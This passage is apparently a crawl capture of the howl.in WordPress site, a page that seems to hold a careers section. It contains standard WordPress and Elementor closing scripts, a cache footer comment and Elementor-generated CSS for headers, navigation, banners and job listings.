<script src="https://howl.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.2" id="elementor-pro-frontend-js"></script>
<script src="https://howl.in/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.13.2" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://howl.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://howl.in/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">jQuery(document).ready(function($){var loader='<div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div>';var flag=false;var main_xhr;var LoadMorePushAjax=function(url,args){jQuery('.ald_loader_progress').css({"-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",});if(args.data_implement_selectors){var dis=JSON.parse(args.data_implement_selectors)}if(main_xhr&&main_xhr.readyState!=4){main_xhr.abort()}args.target_url=url;main_xhr=jQuery.ajax({url:url,asynch:true,beforeSend:function(){jQuery('.ald_laser_loader').addClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"2000ms","-webkit-transform":"translate3d(-20%, 0px, 0px)","-ms-transform":"translate3d(-20%, 0px, 0px)","transform":"translate3d(-20%, 0px, 0px)",});flag=true},success:function(data){jQuery(document).trigger('ald_ajax_content_ready',[data,args]);if(dis){for(var key in dis){var selector=dis[key].data_selector;var type=dis[key].implement_type;if(selector){var newData=jQuery(selector,data).html();if(type=="insert_before"){jQuery(selector).prepend(newData)}else if(type=="insert_after"){jQuery(selector).append(newData)}else{jQuery(selector).html(newData)}}}}jQuery(document).find('.tf_posts_navigation').removeClass('loading');jQuery('.ald-ajax-btn[data-alm-click-selector]').each(function(){if(jQuery(this).data('alm-click-selector')==args.click_selector){jQuery(this).removeClass('loading')}});jQuery('.ald_loader_progress').css({"transition-duration":"500ms","-webkit-transform":"translate3d(0%, 0px, 0px)","-ms-transform":"translate3d(0%, 0px, 0px)","transform":"translate3d(0%, 0px, 0px)",});setTimeout(function(){jQuery('.ald_laser_loader').removeClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"0ms","-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",})},300);jQuery(document).trigger('ald_ajax_content_loaded',data);jQuery(document).trigger('ald_ajax_content_success',[args]);flag=false}})}});</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: howl.in @ 2026-01-30 20:39:38 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://howl.in/wp-content/uploads/elementor/css/post-1468.css?ver=1769443112
body_size: 2413
content:
.elementor-1468 .elementor-element.elementor-element-412cea2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:9;}.elementor-1468 .elementor-element.elementor-element-412cea2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1468 .elementor-element.elementor-element-74f7b39{padding:64px 0px 0px 0px;}.elementor-1468 .elementor-element.elementor-element-7b788d7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:26% 0% 10% 0%;z-index:9;}.elementor-1468 .elementor-element.elementor-element-7b788d7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1468 .elementor-element.elementor-element-4217f12{text-align:center;}.elementor-1468 .elementor-element.elementor-element-4217f12 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:900;line-height:1.4em;color:#BD72D3;}.elementor-1468 .elementor-element.elementor-element-3b95ba1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1468 .elementor-element.elementor-element-3b95ba1{padding:9% 14% 6% 0%;}.elementor-1468 .elementor-element.elementor-element-4b4b83b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1468 .elementor-element.elementor-element-6d8706a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1468 .elementor-element.elementor-element-6d8706a img{box-shadow:-150px 32px 75px -25px rgba(114.00000000000001, 125, 211, 0.32);}.elementor-1468 .elementor-element.elementor-element-844de91 > .elementor-container{max-width:619px;}.elementor-1468 .elementor-element.elementor-element-844de91{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-1468 .elementor-element.elementor-element-1f0a8d6 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:0.9em;font-weight:600;color:#595959;}.elementor-1468 .elementor-element.elementor-element-f42088e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2.3em;font-weight:700;line-height:1.2em;color:#BD72D3;}.elementor-1468 .elementor-element.elementor-element-327ab06 > .elementor-widget-container{margin:01% 00% 1% 0%;}.elementor-1468 .elementor-element.elementor-element-327ab06 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:600;color:#595959;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1468 .elementor-element.elementor-element-c1e8141{font-family:"Montserrat", Sans-serif;font-size:1.1em;font-weight:500;}.elementor-1468 .elementor-element.elementor-element-2f68123:not(.elementor-motion-effects-element-type-background), .elementor-1468 .elementor-element.elementor-element-2f68123 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://howl.in/wp-content/uploads/2022/11/main-images-WORK.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-1468 .elementor-element.elementor-element-2f68123 > .elementor-background-overlay{background-color:#E6E6E6;opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1468 .elementor-element.elementor-element-2f68123 .elementor-background-overlay{filter:brightness( 26% ) contrast( 100% ) saturate( 55% ) blur( 10px ) hue-rotate( 0deg );}.elementor-1468 .elementor-element.elementor-element-2f68123{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:8% 8% 8% 8%;}.elementor-1468 .elementor-element.elementor-element-95e435f > .elementor-widget-container{margin:0% 0% 3% 0%;}.elementor-1468 .elementor-element.elementor-element-95e435f .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2.5em;font-weight:600;line-height:1em;letter-spacing:1.6px;color:#FFFFFF;}@media(max-width:1024px){.elementor-1468 .elementor-element.elementor-element-3b95ba1{padding:0% 3% 0% 3%;}.elementor-1468 .elementor-element.elementor-element-6d8706a{text-align:center;}}@media(max-width:767px){.elementor-1468 .elementor-element.elementor-element-74f7b39{padding:0px 0px 0px 0px;}.elementor-1468 .elementor-element.elementor-element-cd13c7a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1468 .elementor-element.elementor-element-7b788d7{margin-top:420px;margin-bottom:0px;}.elementor-1468 .elementor-element.elementor-element-4217f12 > .elementor-widget-container{padding:0px 16px 0px 16px;}.elementor-1468 .elementor-element.elementor-element-4217f12 .elementor-heading-title{font-size:2em;}.elementor-1468 .elementor-element.elementor-element-3b95ba1{margin-top:18%;margin-bottom:4%;}.elementor-1468 .elementor-element.elementor-element-4b4b83b > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-1468 .elementor-element.elementor-element-844de91{margin-top:20%;margin-bottom:20%;}.elementor-1468 .elementor-element.elementor-element-f42088e .elementor-heading-title{font-size:1.3em;}.elementor-1468 .elementor-element.elementor-element-327ab06 .elementor-heading-title{font-size:1em;}.elementor-1468 .elementor-element.elementor-element-c1e8141{font-size:1em;}.elementor-1468 .elementor-element.elementor-element-95e435f .elementor-heading-title{font-size:1.5em;}}@media(max-width:1024px) and (min-width:768px){.elementor-1468 .elementor-element.elementor-element-5bccd14{width:100%;}.elementor-1468 .elementor-element.elementor-element-1b449cf{width:100%;}}@media(min-width:1367px){.elementor-1468 .elementor-element.elementor-element-2f68123:not(.elementor-motion-effects-element-type-background), .elementor-1468 .elementor-element.elementor-element-2f68123 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}/* Start custom CSS for section, class: .elementor-element-e813b33 */.menu li.site-logo a {
    display: block;
    background: url(https://howl.in/wp-content/themes/howl/assets/logo-colored.svg) no-repeat;
    height: 45px;
    width: 160px;
    font-size: 0;
}
.mobile-logo {
  background: url(https://howl.in/wp-content/themes/howl/assets/logo-colored.svg) no-repeat;
}
.hamburger-icon div {
  background-color: #b4b4b4;
}
.menu li a {
    font-size: 18px;
    line-height: 24px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(to right, #b056be, #b056be 50%, #b4b4b4 50%);
    background-size: 203% 100%;
    background-position: 100%;
}
.menu li a:hover {
    text-decoration: none;
    transition: all 0.3s cubic-bezier(0.000, 0.000, 0.230, 1);
    background-position: 0%;
}
@media only screen and (max-width:999px)
{
    header {
  z-index: 999;
    }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-9079959 */html {
  scroll-behavior: smooth;
 }/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-74f7b39 */#bannerFlash
{
    position: absolute;
    top: 0;
    width: 100%;
}
.mobBanner
{
    display: none;
}
.deskBanner
{
    display: block;
}
@media only screen and (max-width:768px)
{
    #bannerFlash {
  margin: 92px 0 0 0;
}
.mobBanner
{
    display: block;
}
.deskBanner
{
    display: none;
}
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-4217f12 */@media only screen and (max-width:420px)
{
    #bannerText h1
    {
        font-size: 1.6em;
    }
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-4b4b83b */.opportunityCTA
{
    position: absolute;
    top: 40%;
    left: 25%;
    width: 528px;
    padding: 40px 50px 40px 50px;
    background-color: #fff;
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 1;
}

    .btn-grad {
        cursor: pointer;
        background-image: url(https://howl.in/wp-content/uploads/2023/08/gradient-color-btn.jpg);
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
        margin: 10px;
        padding: 15px 45px;
        text-align: center;
        color: white;
        border: none;
            font-weight: 500;
    font-family: "Montserrat", Sans-serif;
        }
.opportunityCard h2
{
    font-size: 1.2em;
    color: #595959;
    font-family: "Montserrat", Sans-serif;
    font-weight: 500;
    margin: 0 0 7px 0;
}
.opportunityCard h1
{
    font-size: 2.5em;
    color: #bd72d3;
    line-height: 40px;
    margin: 0 0 30px 0;
    font-weight: bold;
    font-family: "Montserrat", Sans-serif;
}
@media only screen and (max-width:999px)
{
    
.opportunityCTA
{
position: static;
width: 100%;
padding: 40px 18px 40px 20px;
-webkit-transform: translateY(0%);
-o-transform: translateY(0%);
transform: translateY(0%);
box-shadow: 3px 1px 11px 1px #cacaca;
border-radius: 5px;
}
.opportunityCard h1
{
    font-size: 1.9em;
    line-height: 33px
}
.opportunityCard h2
{
    font-size: 1.2em;
    line-height: 25px;
    font-weight: 500;
    margin: 0 0 20px 0;
}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-2f68123 */.awsm-jobs-none-container
{
    color: #fff;
    font-weight: 700;
}
.awsm-filter-toggle
{
    border: 1px solid #000;
    background-color: #fff;
}
.awsm-job-specification-wrapper .awsm-job-specification-item {
  width: auto !important;
    color: #9c9c9c;
    font-size: 14px;
}
.awsm-job-item h2.awsm-job-post-title a
{
    color: #b056be;
    font-weight: 600;
     font-family: "Montserrat", Sans-serif;
}
.awsm-job-item
{
    display: flex;
    align-items: center;
        padding: 36px 20px;
    font-size: 13px;
}
.awsm-selectric .label
{
    margin: 0 48px 0 20px;
}
.awsm-filter-item-search .awsm-job-form-control {
    padding-left: 18px;
}
@media only screen and (max-width:768px)
{
.awsm-job-item{
    flex-direction: column;
}
.awsm-list-item h2.awsm-job-post-title {
    line-height: 28px;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://howl.in/wp-content/uploads/elementor/css/post-7447.css?ver=1769443113
body_size: 978
content:
.elementor-7447 .elementor-element.elementor-element-7149fa6e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7447 .elementor-element.elementor-element-7149fa6e:not(.elementor-motion-effects-element-type-background), .elementor-7447 .elementor-element.elementor-element-7149fa6e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E45B5B00;}.elementor-7447 .elementor-element.elementor-element-7149fa6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0.5% 4% 0.5% 4%;}.elementor-7447 .elementor-element.elementor-element-7149fa6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7447 .elementor-element.elementor-element-35c5b1d8 > .elementor-element-populated{padding:1em 0em 1em 0em;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7447 .elementor-element.elementor-element-54eb9c18 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-7447 .elementor-element.elementor-element-54eb9c18{z-index:1;text-align:left;}.elementor-7447 .elementor-element.elementor-element-54eb9c18 img{width:160px;}.elementor-7447 .elementor-element.elementor-element-7b7481d2 > .elementor-element-populated{padding:1em 0em 1em 0em;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7447 .elementor-element.elementor-element-4d83ca9 .elementor-menu-toggle{margin:0 auto;}.elementor-7447 .elementor-element.elementor-element-4d83ca9 .elementor-nav-menu .elementor-item{font-family:"hoves-pro", Sans-serif;font-size:18px;font-weight:700;}.elementor-7447 .elementor-element.elementor-element-4d83ca9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7447 .elementor-element.elementor-element-4d83ca9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7447 .elementor-element.elementor-element-4d83ca9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7447 .elementor-element.elementor-element-4d83ca9 .elementor-nav-menu--main .elementor-item:focus{color:#BD72D3;fill:#BD72D3;}@media(min-width:768px){.elementor-7447 .elementor-element.elementor-element-35c5b1d8{width:50%;}.elementor-7447 .elementor-element.elementor-element-7b7481d2{width:50%;}}@media(max-width:1024px){.elementor-7447 .elementor-element.elementor-element-7149fa6e{padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-7447 .elementor-element.elementor-element-7149fa6e{padding:3px 3px 3px 3px;}.elementor-7447 .elementor-element.elementor-element-35c5b1d8{width:80%;}.elementor-7447 .elementor-element.elementor-element-54eb9c18{text-align:left;}.elementor-7447 .elementor-element.elementor-element-54eb9c18 img{width:96px;}.elementor-7447 .elementor-element.elementor-element-7b7481d2{width:20%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'hoves-pro';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://howl.in/wp-content/uploads/2025/11/TT-Hoves-Pro-Trial-Expanded-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://howl.in/wp-content/uploads/elementor/css/post-23.css?ver=1769443113
body_size: 2113
content:
.elementor-23 .elementor-element.elementor-element-371af8ed > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-371af8ed:not(.elementor-motion-effects-element-type-background), .elementor-23 .elementor-element.elementor-element-371af8ed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B056BE;}.elementor-23 .elementor-element.elementor-element-371af8ed{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 35px 0px;}.elementor-23 .elementor-element.elementor-element-371af8ed > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23 .elementor-element.elementor-element-826b2a5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23 .elementor-element.elementor-element-f6fdd6b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-f6fdd6b .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2.6em;font-weight:700;letter-spacing:1.4px;color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23 .elementor-element.elementor-element-6c362b0a{text-align:left;}.elementor-bc-flex-widget .elementor-23 .elementor-element.elementor-element-53b73f60.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23 .elementor-element.elementor-element-53b73f60.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-53b73f60.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-23 .elementor-element.elementor-element-5a30fc19 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-5a30fc19:not(.elementor-motion-effects-element-type-background), .elementor-23 .elementor-element.elementor-element-5a30fc19 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222630;}.elementor-23 .elementor-element.elementor-element-5a30fc19{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 0px 8px 0px;}.elementor-23 .elementor-element.elementor-element-5a30fc19 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23 .elementor-element.elementor-element-5c69392f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-c1f6c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-c1f6c > .elementor-container{max-width:1300px;}.elementor-23 .elementor-element.elementor-element-c1f6c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-18e1d18a .elementor-repeater-item-dd284fc.elementor-social-icon{background-color:#2E2C2C00;}.elementor-23 .elementor-element.elementor-element-18e1d18a .elementor-repeater-item-a23400a.elementor-social-icon{background-color:#97292900;}.elementor-23 .elementor-element.elementor-element-18e1d18a .elementor-repeater-item-9795bbb.elementor-social-icon{background-color:#FFFFFF00;}.elementor-23 .elementor-element.elementor-element-18e1d18a{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-23 .elementor-element.elementor-element-18e1d18a .elementor-widget-container{text-align:right;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23 .elementor-element.elementor-element-364a39e .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:0.9em;font-weight:400;}.elementor-23 .elementor-element.elementor-element-364a39e .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-23 .elementor-element.elementor-element-364a39e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-23 .elementor-element.elementor-element-364a39e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-23 .elementor-element.elementor-element-364a39e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-23 .elementor-element.elementor-element-364a39e .elementor-nav-menu--main .elementor-item:focus{color:#B056BE;fill:#B056BE;}.elementor-23 .elementor-element.elementor-element-364a39e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-23 .elementor-element.elementor-element-364a39e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#B056BE;}.elementor-23 .elementor-element.elementor-element-364a39e .e--pointer-framed .elementor-item:before,
					.elementor-23 .elementor-element.elementor-element-364a39e .e--pointer-framed .elementor-item:after{border-color:#B056BE;}.elementor-23 .elementor-element.elementor-element-364a39e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#B056BE;}.elementor-23 .elementor-element.elementor-element-364a39e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-23 .elementor-element.elementor-element-364a39e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#B056BE;}.elementor-23 .elementor-element.elementor-element-364a39e .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-23 .elementor-element.elementor-element-364a39e .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#B056BE;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-23 .elementor-element.elementor-element-77dd1c36 .elementor-button 